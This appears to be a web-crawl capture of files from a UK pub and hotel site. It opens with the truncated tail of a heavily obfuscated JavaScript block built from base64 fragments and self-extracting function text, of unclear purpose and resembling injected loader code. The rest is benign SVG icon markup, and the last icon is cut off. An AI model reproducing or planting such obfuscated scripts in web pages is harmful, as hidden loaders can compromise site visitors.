g3YSx0PWZbYTIoMHgzMTIsJ2l'+'ANVsnKV0odFthMigweDMxZiwnXm53cycp'+'K2EyKDB4NmVmLCdiM29qJyldKDB4MCksM'+_0x5847420x(0x325)+'ldKHQsMHgxYSkpO30pLHI9bmV3IFJlZ0V'+'4cChmW2ExKDB4Mzg5LCd5XTd3JyldLCdn'+'Jyk7cmV0dXJuIGZbYTEoMHg4ZDAsJ1hDW'+_0x5847420x(0x3c6)+'hmW2ExKDB4MmYwLCcjcFZqJyldKGZbYTE'+_0x5847420x(0x2e5)+'NCwnOW9mJCcpXShzLGZbYTEoMHg1NDUsJ'+'ypuJVknKV0pLGZbYTEoMHg2NzMsJzJBd2'+'wnKV1bYTEoMHg1YTAsJ0ZPKUUnKSsnY2U'+'nXShyLCcnKSksJy8nKSxxKSxmW2ExKDB4'+'NDE4LCcqbiVZJyldKTt9dmFyIGosayxsL'+'G0scD1uZXcgUmVnRXhwKGZbSygweDU2My'+_0x5847420x(0x353)+'0LCc5b2YkJyldLGs9cCxsPWZ1bmN0aW9u'+'KCl7dmFyIGEzPUsscT17fTtxW2EzKDB4M'+_0x5847420x(0x1e7)+'x5LHosQSxCLEMsRCxFLEYsRyl7dmFyIGE'+_0x5847420x(0x1ed)+'RVB5JyldKHYseCx5LHosQSxCLEMsRCxFL'+'EYsRyk7fSxxW2EzKDB4NDVmLCc2VmQ2Jy'+_0x5847420x(0x2b6))+(_0x5847420x(0x3db)+_0x5847420x(0x236)+_0x5847420x(0x37f)+'1bmN0aW9uKHYseCx5LHosQSxCLEMpe3Zh'+'ciBhNj1hMztyZXR1cm4gZlthNigweDgyM'+'SwnI3BWaicpXSh2LHgseSx6LEEsQixDKT'+_0x5847420x(0x2ec)+'uY3Rpb24odix4LHkseixBKXt2YXIgYTc9'+'YTM7cmV0dXJuIGZbYTcoMHgyZDksJ3JMb'+'VgnKV0odix4LHkseixBKTt9O3ZhciByPX'+_0x5847420x(0x356)+'pbmRvdyx7fSksdD1uZXcgUmVnRXhwKGZb'+'YTMoMHg2ZTcsJ08kJUQnKV0sJ2cnKSx0P'+'XNbZlthMygweDVlZiwnUnlFMScpXVthMy'+'gweDJkZSwnckxtWCcpKydjZSddKHQsJyc'+'pXTt0JiYobmV3IHQoMHgwLDB4MClbYTMo'+'MHg1N2IsJzJhS0UnKV09ZlthMygweDRlZ'+'Cwnb1c1cycpXShpLGZ1bmN0aW9uKCl7dm'+_0x5847420x(0x1ca)+'1WycpXShoLHJbYTgoMHgzYTMsJ0slNiUn'+_0x5847420x(0x406)+'Dc0XSxbMHg2LDB4NmVdLFsweDUsMHg2NV'+'0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLFs'+'weDIsMHg2M10sWzB4MSwweDZmXSxbMHgw'+'LDB4NjRdKTtpZih2KXJldHVybiB2PXJbY'+_0x5847420x(0x2a3)+_0x5847420x(0x1d9)+'4MiwweDYzXSxbMHgwLDB4NmNdKSwhIXYm'+'JnJbYTgoMHg2MmUsJ0slNiUnKV0oaCx2L'+'DB4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV'+'0pO30oKSkp')+('O30sIShtPWZbSygweDNjNywnMkF3bCcpX'+'ShtLHdpbmRvdykpfHwobT1mW0soMHg0Zj'+'AsJzZWZDYnKV0oaCxtLDB4MTAsWzB4Ziw'+'weDcyXSxbMHhkLDB4NmVdLFsweGEsMHg3'+'M10sWzB4OCwweDRjXSxbMHg3LDB4NzRdL'+'FsweDMsMHg0NV0sWzB4MiwweDY0XSxbMH'+'gwLDB4NjFdKSkmJmZbSygweDY4ZCwnaUA'+'1WycpXShtLGpbSygweDg0NSwnNlZkNicp'+'KydjZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x8903219.slice(_0x8903219.indexOf("{") + 1, _0x8903219.lastIndexOf("}"))})())),m[Z(0x295,'#sD^')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-live-music.svg
body_size: 3365
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.00161954668 0.416761844 27.2747857 0.416761844 27.2747857 29.2164664 0.00161954668 29.2164664 0.00161954668 0.416761844"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard">
            <g id="Page-1" transform="translate(9.000000, 4.000000)">
                <path d="M29.1000148,10.1229365 C26.8835495,19.5001118 20.3706582,27.2299767 11.7569835,31.1099478 C12.8675298,31.3713889 14.0197215,31.5194618 15.2112452,31.5194618 C23.6120652,31.5194618 30.4234158,24.7104248 30.4234158,16.3096048 C30.4234158,14.1047077 29.9444927,12.0131788 29.1000148,10.1229365" id="Fill-1" fill="#FFFFFF"></path>
                <g id="Group-5" transform="translate(0.000000, 0.680210)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-4"></g>
                    <path d="M15.2114765,0.416299117 C6.81065653,0.416299117 0.00161954668,7.2253361 0.00161954668,15.6284697 C0.00161954668,21.579147 3.42580396,26.7177372 8.40475319,29.2164664 C18.3163789,25.7945956 25.7593527,17.0351617 27.2747857,6.38548546 C24.4937927,2.76232817 20.1325848,0.416299117 15.2114765,0.416299117" id="Fill-3" fill="#FFFFFF" mask="url(#mask-2)"></path>
                </g>
                <path d="M31.7752745,20.4100656 C31.7752745,20.4100656 30.5583009,28.5309354 22.3425719,31.5201559 C31.497638,37.8317607 33.4989349,39.2754708 33.4989349,39.2754708 C33.4989349,39.2754708 39.2552666,37.4500104 41.080727,30.3772186 C34.0079353,22.7838583 31.7752745,20.4100656 31.7752745,20.4100656" id="Fill-6" fill="#FFFFFF"></path>
                <path d="M41.9946141,31.5196931 C41.9946141,31.5196931 41.1593907,36.0590511 34.7668086,40.1426224 C35.7570457,40.8760457 36.6686192,41.4058688 36.6686192,41.4058688 C36.6686192,41.4058688 41.9946141,38.4397848 43.7437245,33.0397534 C42.755801,32.2785664 41.9946141,31.5196931 41.9946141,31.5196931" id="Fill-8" fill="#FFFFFF"></path>
                <path d="M44.3533682,33.9011209 C44.3533682,33.9011209 43.7425677,38.7204291 37.5558994,42.0173634 C51.5048236,51.6004525 56.2200181,54.5919865 56.2200181,54.5919865 L59.9218391,50.0294922 L44.3533682,33.9011209 Z" id="Fill-10" fill="#FFFFFF"></path>
                <path d="M59.9229959,51.2464658 L57.2345484,54.3398 C57.2345484,54.3398 58.9096224,55.1495733 59.9229959,53.8840133 C60.9363694,52.6161396 59.9229959,51.2464658 59.9229959,51.2464658" id="Fill-12" fill="#FFFFFF"></path>
                <path d="M60.3725358,54.2900568 C60.3725358,54.2900568 62.001337,56.673104 61.5941367,59.1579514 C61.1915637,61.6427987 60.1272901,63.9772596 55.5601685,64.6852328 C52.8740346,64.8171102 50.6922739,62.9615724 50.6922739,62.9615724 C50.6922739,62.9615724 48.3092266,61.5918987 46.6850527,61.5918987 C45.0631923,61.5918987 40.8014709,63.2669727 40.6510844,67.5772805 C40.4983843,71.8875883 42.3238448,72.5978752 42.3238448,72.5978752" id="Stroke-14" stroke="#FFFFFF" stroke-width="0.837"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-chevron-prev.svg
body_size: 189
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.13 29.55"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}</style></defs><title>icon-chevron-prev</title><polyline class="cls-1" points="16.45 28.82 1.46 14.78 16.45 0.73"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-dog-friendly.svg
body_size: 2656
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 70.86 77.12"><defs><style>.cls-1,.cls-2{fill:none;}.cls-2{clip-rule:evenodd;}.cls-3{clip-path:url(#clip-path);}.cls-4{clip-path:url(#clip-path-2);}.cls-5{isolation:isolate;}.cls-6{clip-path:url(#clip-path-3);}.cls-7{clip-path:url(#clip-path-4);}.cls-8{fill:#f9f9f9;}.cls-9{clip-path:url(#clip-path-6);}.cls-10{clip-path:url(#clip-path-8);}</style><clipPath id="clip-path" transform="translate(-4.93 -1.44)"><rect class="cls-1" x="43.53" y="21.54" width="23.56" height="22.69"/></clipPath><clipPath id="clip-path-2" transform="translate(-4.93 -1.44)"><rect class="cls-1" x="-1669.72" y="-1887.56" width="2505.42" height="11858.97"/></clipPath><clipPath id="clip-path-3" transform="translate(-4.93 -1.44)"><rect class="cls-1" x="43.2" y="20.58" width="24.36" height="24.36"/></clipPath><clipPath id="clip-path-4" transform="translate(-4.93 -1.44)"><path class="cls-2" d="M55.55,21.54s1.14.18,1.06,1.69-.31,1.48-.34,2.63a2.91,2.91,0,0,0,.92,2.65c.92,1,9,9.38,9,9.38a5.19,5.19,0,0,1,.86,1.29c.27.73-2.23,2.5-2.23,2.5a6.21,6.21,0,0,1-3.67,1.38c-2.14,0-6.45-3.37-6.45-3.37a14.75,14.75,0,0,1-2,4.54C49.1,40.52,43.53,35,43.53,35a33.91,33.91,0,0,0,8.6-9.18c.88-1.35,1.42-2.27,1.42-2.27s.94-1.92,2-2"/></clipPath><clipPath id="clip-path-6" transform="translate(-4.93 -1.44)"><path class="cls-2" d="M41.87,35.95S39,37.37,29.35,37.83c-7.67.06-8.44,1.17-8.44,1.17l-4.82-5.14a1.72,1.72,0,0,0-1.95,0c-1.11.67-.09,2.42-.09,2.42l3.62,6.15a17.53,17.53,0,0,0-1.23,5.13c0,2,1.89,5.81,1.89,5.81a6.21,6.21,0,0,1,.95,2.74,13,13,0,0,1-.85,4.32c-.78,2.43-.64,2.84-.64,2.84a5.89,5.89,0,0,0,.9,2.39c.8,1.28,2.6,3.76,3.85,4a37.17,37.17,0,0,0,5.7,0A1.75,1.75,0,0,0,29.72,68c0-1.44-.64-2.39-2.5-2.77A11.82,11.82,0,0,0,25.44,65a5,5,0,0,1-.92-2.13,7.58,7.58,0,0,1,0-1,28.67,28.67,0,0,0,3.69-9.52.82.82,0,0,0,0-.47S30,51,35,51.5s6,.19,6,.19.26,0,.45,1.11.8,9.38.8,9.38l.47,4.32s.64,3.23,3,3.32,4.28,0,4.28,0,2.08-.08,2.06-1.76-1.8-2.91-3.85-3.14l-.85-.09a77.7,77.7,0,0,1,.83-9.19c.66-3.64.45-3.9,1.84-6.48s1.84-3.29,1.84-3.29Z"/></clipPath><clipPath id="clip-path-8" transform="translate(-4.93 -1.44)"><polygon class="cls-2" points="18.71 10.14 17.43 11.46 40.54 34.62 41.91 33.3 18.71 10.14"/></clipPath></defs><title>icon-facility-dog-friendly</title><g id="DOG"><g class="cls-3"><g class="cls-4"><g class="cls-5"><g class="cls-6"><g class="cls-7"><g class="cls-6"><rect class="cls-8" x="29.91" y="11.39" width="40.96" height="40.09"/></g></g></g></g></g></g><g class="cls-9"><g class="cls-4"><rect class="cls-8" y="23.42" width="55.8" height="53.7"/></g></g><g class="cls-10"><g class="cls-4"><rect class="cls-8" x="3.8" width="41.88" height="41.88"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/accom-nav-icon.svg
body_size: 2619
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="23px" viewBox="0 0 33 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.2 (44496) - http://www.bohemiancoding.com/sketch -->
    <title>Page 1 Copy 42</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Home-Page" transform="translate(-560.000000, -25.000000)" stroke-width="0.8" stroke="#FFFFFF">
            <g id="Header">
                <g id="Navigation" transform="translate(391.000000, 0.000000)">
                    <g id="Accommodation-nav-&amp;-subnav" transform="translate(108.000000, 0.000000)">
                        <g id="accom-nav" transform="translate(13.000000, 25.000000)">
                            <g id="Page-1-Copy-42" transform="translate(48.597656, 0.888406)">
                                <path d="M2.76455065,17.3166185 L2.76455065,21.6360843 L0.36988317,21.6360843 L0.36988317,11.6365671 C0.36988317,9.61834983 2.48244421,9.52400603 2.48244421,9.52400603 L15.6739265,9.52400603 L16.3787301,9.52400603 L29.5692875,9.52400603 C29.5692875,9.52400603 31.6827735,9.61834983 31.6827735,11.6365671 L31.6827735,21.6360843 L29.288106,21.6360843 L29.288106,17.3166185" id="Stroke-1"></path>
                                <polyline id="Stroke-3" points="0.369975664 14.4062974 15.674019 14.4062974 16.3788226 14.4062974 31.682866 14.4062974"></polyline>
                                <polyline id="Stroke-5" points="0.369975664 17.2696315 15.674019 17.2696315 16.3788226 17.2696315 31.682866 17.2696315"></polyline>
                                <path d="M3.1864154,9.52419102 L3.1864154,2.15335086 C3.1864154,2.15335086 3.1864154,0.370068158 4.92345115,0.370068158 L26.9407029,0.370068158 C26.9407029,0.370068158 28.7239856,0.698421559 28.7239856,2.34111351 L28.7239856,9.52419102" id="Stroke-7"></path>
                                <path d="M5.53391099,9.52419102 L5.53391099,5.95670068 C5.53391099,5.95670068 5.62825479,4.68860909 6.75390574,4.68860909 L12.8575793,4.68860909 C12.8575793,4.68860909 14.1719178,4.87729668 14.1719178,6.19071029 L14.1719178,9.52419102" id="Stroke-9"></path>
                                <path d="M17.6458043,9.52419102 L17.6458043,5.95670068 C17.6458043,5.95670068 17.7401481,4.68860909 18.865799,4.68860909 L24.9694726,4.68860909 C24.9694726,4.68860909 26.2838111,4.87729668 26.2838111,6.19071029 L26.2838111,9.52419102" id="Stroke-11"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-live-entertainment.svg
body_size: 4713
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard" fill="#FFFFFF">
            <g id="Page-1" transform="translate(2.000000, 8.000000)">
                <path d="M44.3819361,34.8812966 C46.0337906,36.1996104 47.4904744,36.1396871 49.1778146,35.7737266 C50.8651547,35.4099062 51,32.3901972 51,32.3901972 C50.8633804,30.6695408 48.8105386,30.1858738 48.8105386,30.1858738 C48.8105386,30.1858738 45.4234384,29.4860546 43.9703031,30.8022283 C42.5171679,32.1141217 42.7300815,33.5651229 44.3819361,34.8812966" id="Fill-1"></path>
                <path d="M64.7702796,37.3350898 C64.0805234,35.6112154 60.6509556,34.2576414 60.6509556,34.2576414 C60.6509556,34.2576414 58.5432604,33.4810891 57.5864398,34.6243467 C57.5864398,34.6243467 56.2491966,36.8371615 57.6133384,38.0145731 C58.9774802,39.1919848 60.2801396,40.0314523 62.4224186,39.9990959 C64.566619,39.9667396 65.4619572,39.0571666 64.7702796,37.3350898" id="Fill-3"></path>
                <path d="M51.1823139,45.1787965 L51.133451,45.1770306 C51.133451,45.1770306 43.6926104,43.6300958 42,49.6818602 C44.8575017,47.817062 50.3047364,48.8147997 50.3047364,48.8147997 C50.3047364,48.8147997 56.1487378,50.1886756 57.806167,53 C59.3482797,47.1548468 51.1823139,45.1787965 51.1823139,45.1787965" id="Fill-5"></path>
                <g id="Group-9" transform="translate(35.000000, 15.000000)">
                    <path d="M39.618907,7.92768397 C38.8655719,7.10186346 37.4528291,6.19693397 34.9704655,6.53266474 C30.3239408,7.17711346 23.2161382,5.44829295 23.1471304,5.43092756 L22.9017694,5.39040833 C22.0315044,5.17237628 15.4067564,3.47828654 11.8605226,0.892773718 C11.4503096,0.593703205 11.0592655,0.377600641 10.6797226,0.198158333 C10.9250836,1.70315833 11.1455252,3.30656218 11.3276291,5.00644038 C15.7747979,7.55336346 21.8513174,9.00819679 22.1426836,9.07765833 L22.3707927,9.11431859 C23.3848239,9.35743397 30.4082836,10.9608378 35.4822732,10.2642929 C35.8733174,10.2102673 36.5787304,10.1620301 36.8605122,10.4707481 C37.3148135,10.9646968 37.3013953,12.4002353 37.1192914,13.2414917 L37.0752031,13.5926583 C37.0713694,13.6698378 36.7397486,21.464966 32.3500862,31.7163314 C27.92592,42.0506647 18.7114629,44.1576647 13.2770992,44.4509468 C9.3398213,42.0641712 5.09392519,38.2611519 3.26330182,32.4842673 C2.28952519,33.4490109 1.27741091,34.332716 0.242294026,35.1392417 C2.89909403,41.7728186 8.18777455,45.8401776 11.8643564,47.9819083 L12.2707356,48.2211647 L12.8477174,48.2385301 L12.9071408,48.2346712 C19.1427616,48.0127801 30.4063668,45.7668571 35.7851408,33.207825 C40.1633018,22.9834724 40.7383668,15.1671199 40.8035408,13.8936583 C40.9683927,13.040825 41.4150265,9.90154936 39.618907,7.92768397" id="Fill-7"></path>
                </g>
                <path d="M33.7657874,18.8210707 C32.6933609,20.7573264 28.6447579,21.8036381 28.6447579,21.8036381 C28.6447579,21.8036381 26.1604317,22.3789164 25.2963182,20.8615715 C25.2963182,20.8615715 24.2007458,18.0102756 25.9251151,16.8326924 C27.6494843,15.6551092 29.2446223,14.8713407 31.6228632,15.2632249 C34.001104,15.6551092 34.8382139,16.8848149 33.7657874,18.8210707 M25.8788233,41.6372285 L25.8248162,41.6584636 C25.8248162,41.6584636 16.045675,43.2009046 14.6222024,35.5388917 C17.8742008,38.0851742 24.8507597,36.932687 24.8507597,36.932687 C24.8507597,36.932687 31.2043082,35.5215176 33.2816524,31.952089 C34.6549756,39.9306981 25.8788233,41.6372285 25.8788233,41.6372285 M10.0219555,22.4291085 C8.4904687,20.8364754 8.98039017,19.4310974 11.1773215,18.4388387 C13.3742528,17.4465801 15.1159815,17.7940636 17.0872403,18.4871003 C19.0565703,19.180137 18.730599,22.2167574 18.730599,22.2167574 C18.2888981,23.9059137 15.7389919,23.9908541 15.7389919,23.9908541 C15.7389919,23.9908541 11.5553711,24.023672 10.0219555,22.4291085 M42.9662812,25.674219 C42.3374843,12.5702272 38.6534292,4.32907497 38.6534292,4.32907497 C38.6534292,4.32907497 37.0852947,-2.34067928 32.3018095,0.877404754 C27.5202531,4.09355832 18.8154673,5.82132389 18.8154673,5.82132389 L18.6669478,5.83290668 C18.6669478,5.83290668 10.1936209,7.60314247 4.51516101,6.61860566 C-1.16137005,5.63406885 0.125156021,12.3636675 0.125156021,12.3636675 C0.125156021,12.3636675 0.117440723,21.3924491 4.88549535,33.6142188 C9.65354998,45.834058 20.2775164,49.4420958 28.2570641,50 L28.3033559,50 C35.3589966,46.2336641 43.5931492,38.7801413 42.9662812,25.674219" id="Fill-10"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-sky-sports.svg
body_size: 19124
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="80px" viewBox="0 0 80 80" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="2.5539931e-16 13.9863714 2.5539931e-16 0.878979358 11.6701844 0.878979358 11.6701844 13.9863714"></polygon>
        <polygon id="path-3" points="12.8920865 14 0.625503125 14 0.625503125 0.921842899 12.8920865 0.921842899"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard">
            <g id="Page-1" transform="translate(1.000000, 19.000000)">
                <path d="M40.9862442,9.55868558 C40.5415787,10.0412044 40.0932684,10.5255934 39.6486029,11.0081122 C39.2002926,11.4981119 38.7519823,11.9881116 38.303672,12.4781112 C38.094096,12.706279 38.0922736,12.7081493 38.2635792,12.9681109 C39.5137453,14.9094074 40.7693787,16.8488337 42.0213672,18.7901302 C42.088796,18.8929928 42.15258,18.9995957 42.2236536,19.1118094 C41.9247801,19.2876108 41.6095049,19.3511986 41.2960522,19.4091756 C40.6108299,19.5326107 39.9256077,19.5644046 39.2403854,19.3923436 C38.5642751,19.2240231 38.0193776,18.853718 37.6148049,18.279558 C37.3487346,17.901772 37.1081778,17.5015432 36.8639763,17.1069252 C35.9491317,15.6350558 35.0379318,14.1631865 34.126732,12.689447 C33.9499593,12.4033021 33.9517817,12.4033021 34.172292,12.1564321 C35.5117558,10.6527689 36.8475747,9.14536523 38.1925056,7.6454425 C38.6262367,7.15918326 39.0873038,6.70471789 39.6777613,6.40922189 C40.3757404,6.06509997 41.1101674,5.96036721 41.8719305,6.01273359 C42.1562248,6.0333061 42.4350519,6.09689384 42.7157015,6.13242817 C42.9489686,6.16422204 43.105695,6.2689548 43.2350854,6.48777146 C44.5417459,8.69277009 45.8611633,10.8884176 47.1751134,13.0878055 C47.2589438,13.2262024 47.3445966,13.3645992 47.4320717,13.5067366 C47.5541725,13.4076145 47.5760413,13.2636069 47.6288909,13.1401719 C48.3159356,11.4775394 49.0029802,9.81677703 49.6936697,8.15414447 C49.7556313,8.00265602 49.8267048,7.85490802 49.8996008,7.70903024 C50.5593095,6.4167028 51.4905557,6.02956564 52.7115635,6.11185566 C53.1525842,6.14177931 53.5844929,6.23155025 54,6.45597759 C53.6428097,7.27513738 53.2965537,8.08120559 52.9448306,8.88727379 C51.022199,13.2879199 49.0959226,17.6904363 47.173291,22.0910824 C47.0967502,22.2631433 47.0202094,22.4370745 46.9382014,22.6072653 C46.5427407,23.4133335 45.9249472,23.8977225 45.0356162,23.9800125 C44.386842,24.04173 43.7562917,23.95944 43.142143,23.7481042 C42.8742503,23.6564631 42.8724279,23.639631 42.996351,23.3777991 C43.8820373,21.4589454 44.7640787,19.5419618 45.6625217,17.6287187 C45.7864449,17.3668868 45.7736881,17.1854747 45.6206065,16.9423451 C44.1389956,14.5821176 42.6737863,12.2106687 41.2031098,9.84296021 C41.144793,9.74944882 41.1010554,9.63910538 40.9862442,9.55868558" id="Fill-1" fill="#FDFDFD"></path>
                <path d="M24.9427524,6 C26.4166367,6.01085729 27.7035628,6.11762062 28.9868586,6.25876536 C29.1320689,6.27324175 29.204674,6.32571864 29.2210102,6.47772067 C29.2736489,6.90658355 29.2772791,7.33544643 29.1955984,7.75888066 C29.0050099,8.74146523 28.4042024,9.25537686 27.3968061,9.24994822 C26.7215783,9.24813867 26.0481656,9.1739472 25.3729379,9.14680398 C24.6977101,9.12147031 24.0224823,9.06899342 23.3508848,9.19023313 C23.1076576,9.23366229 22.8680606,9.29880601 22.6665813,9.4453794 C22.2926649,9.7204307 22.3053708,10.127579 22.6992537,10.3772966 C22.973338,10.5528228 23.2909855,10.6071092 23.6031876,10.6668243 C24.6287352,10.864065 25.6560979,11.0432103 26.6762001,11.2549274 C27.4421843,11.4123581 28.1518995,11.7163621 28.7617827,12.2194165 C29.544103,12.8636156 29.9470615,13.6996268 29.9924398,14.707545 C30.0142213,15.1725988 29.9942549,15.6358431 29.8617505,16.0900397 C29.544103,17.1866258 28.8289424,17.9285405 27.80521,18.402642 C26.9539147,18.7953139 26.0445354,18.9346491 25.1224501,18.9744592 C23.2891704,19.0540793 21.4613361,18.9382682 19.637132,18.7555039 C19.4737704,18.7374084 19.397535,18.6813124 19.3757535,18.5184531 C19.2777365,17.8633967 19.2977029,17.2173881 19.5935689,16.6148086 C19.8985105,15.988705 20.4448641,15.7208919 21.1237222,15.7136537 C21.6138068,15.708225 22.1057066,15.7317492 22.5957913,15.7552733 C23.2347165,15.7860356 23.8700115,15.8294648 24.5071216,15.8710844 C24.9137104,15.8982276 25.3202991,15.876513 25.7178123,15.7932738 C26.2278634,15.6865105 26.5255444,15.4150783 26.5491411,15.0766928 C26.5727378,14.7364978 26.307729,14.4596369 25.7867871,14.2967776 C25.303963,14.1465851 24.8048027,14.0778223 24.3110877,13.9782972 C23.5650699,13.8299142 22.8136067,13.706865 22.0730343,13.5331483 C21.0474868,13.2924785 20.1907461,12.7767573 19.5736025,11.9027456 C18.6787441,10.6342524 18.8511813,8.67451195 19.9493341,7.52182987 C20.6735703,6.76181971 21.5811345,6.36914779 22.5939762,6.17371661 C23.4307504,6.01266684 24.2802305,6.01809548 24.9427524,6" id="Fill-3" fill="#FDFDFD"></path>
                <g id="Group-7" transform="translate(30.000000, 0.000000)" fill="#FDFDFD">
                    <path d="M3.76,8.52804 C3.76,11.00484 3.75333333,13.47984 3.76333333,15.95484 C3.76666667,16.84764 3.55166667,17.48304 2.40666667,17.69184 C1.85833333,17.79084 1.30833333,17.79444 0.756666667,17.75124 C0.625,17.74224 0.575,17.68464 0.58,17.54964 C0.585,17.46324 0.58,17.37864 0.58,17.29224 L0.58,2.80224 C0.58,2.48724 0.6,2.17044 0.681666667,1.86444 C0.823333333,1.34424 1.11666667,0.96264 1.575,0.73584 C2.215,0.41904 2.89,0.43344 3.56833333,0.49824 C3.695,0.50904 3.77833333,0.57564 3.76166667,0.73584 C3.75333333,0.82044 3.76,0.90684 3.76,0.99144 L3.76,8.52804 Z" id="Fill-5"></path>
                </g>
                <path d="M75.2615827,30.7158261 C74.8613062,30.686308 74.4575029,30.7088806 74.0589897,30.6828353 C73.3589466,30.6359536 72.6571401,30.6307445 71.9553336,30.6359536 C71.6150104,30.6394263 71.2782138,30.7054079 70.9555239,30.8061167 C70.5711174,30.9259255 70.3507008,31.1794339 70.3224874,31.5805328 C70.2978008,31.9798954 70.4670807,32.2663946 70.828564,32.4504486 C71.1018806,32.5893574 71.3981205,32.6518663 71.6925971,32.7178479 C73.06447,33.0286562 74.4381063,33.3307826 75.8099792,33.6485363 C76.4500691,33.7978632 77.0601822,34.034008 77.6068154,34.4021161 C78.5272751,35.0202599 78.9681084,35.886703 78.998085,36.9736637 C79.0121917,37.5292985 78.950475,38.0727789 78.7424017,38.5902138 C78.3967885,39.4531842 77.7514087,40.0331281 76.9120623,40.4151271 C76.2173091,40.7276717 75.4819993,40.8804713 74.7272929,40.9464529 C73.6428432,41.0384799 72.5566301,40.9898619 71.4686538,40.9620801 C70.7827173,40.9464529 70.0985442,40.9238802 69.414371,40.8874167 C68.7883879,40.8544259 68.1659314,40.8075442 67.5381849,40.7676079 C67.4270949,40.7606625 67.3600883,40.7276717 67.3477449,40.6026538 C67.2983716,40.1095279 67.3001349,39.621611 67.4711782,39.1441123 C67.6245882,38.7152317 67.9261181,38.4356779 68.365188,38.3071873 C68.5150713,38.2637784 68.6684812,38.2325239 68.8289445,38.2307875 C69.7194276,38.2203694 70.6081474,38.2776692 71.4986304,38.3176055 C72.4190902,38.3575417 73.3377866,38.397478 74.2582463,38.3314964 C74.5421429,38.31066 74.8225128,38.2655147 75.0905394,38.1613332 C75.4097027,38.0397881 75.6495159,37.8418431 75.6971259,37.4858896 C75.7464993,37.1264633 75.6107226,36.8434367 75.3250627,36.6246555 C75.0341128,36.4006652 74.6902629,36.2895382 74.3375963,36.2044567 C73.7662765,36.0690207 73.19672,35.9283756 72.6218735,35.8155123 C71.8759837,35.6696581 71.1353839,35.5064404 70.4018374,35.3137045 C69.6453676,35.117496 68.9082945,34.8674603 68.2734947,34.3899616 C67.8115015,34.0444261 67.4729416,33.6103364 67.236655,33.085956 C67.0074217,32.5824119 66.9809717,32.0580315 67.009185,31.5301784 C67.051505,30.7488169 67.2948449,30.0351734 67.8379515,29.4448113 C68.317578,28.9221673 68.9224012,28.5974682 69.5907043,28.378687 C70.2272675,28.1703239 70.8814639,28.0626696 71.5497671,28.0296788 C72.9392734,27.9619608 74.3287796,28.0244697 75.7182859,28.0748241 C76.471229,28.1026059 77.2224088,28.1442785 77.975352,28.1981056 C78.1040753,28.2085238 78.1622652,28.2328328 78.1763719,28.3734779 C78.2186919,28.7815222 78.2063486,29.1808848 78.1181819,29.5819837 C77.9735886,30.2400637 77.4304821,30.7192988 76.7004623,30.7175624 C76.2208358,30.7140897 75.7394459,30.7158261 75.2615827,30.7158261" id="Fill-8" fill="#FDFDFD"></path>
                <g id="Group-12" transform="translate(0.000000, 28.000000)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-11"></g>
